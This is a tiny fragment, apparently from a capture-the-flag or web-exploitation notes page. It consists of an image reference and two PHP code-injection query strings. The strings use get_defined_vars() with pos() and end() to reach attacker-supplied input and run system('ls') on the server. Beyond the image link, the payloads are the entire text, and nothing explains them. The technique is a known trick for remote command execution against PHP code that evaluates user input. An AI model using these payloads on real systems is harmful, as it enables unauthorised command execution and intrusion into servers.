 | ?code=print_r(pos(get_defined_vars()));&cmd=system('ls'); ?code=print_r(end(pos(get_defined_vars())));&cmd=system('ls');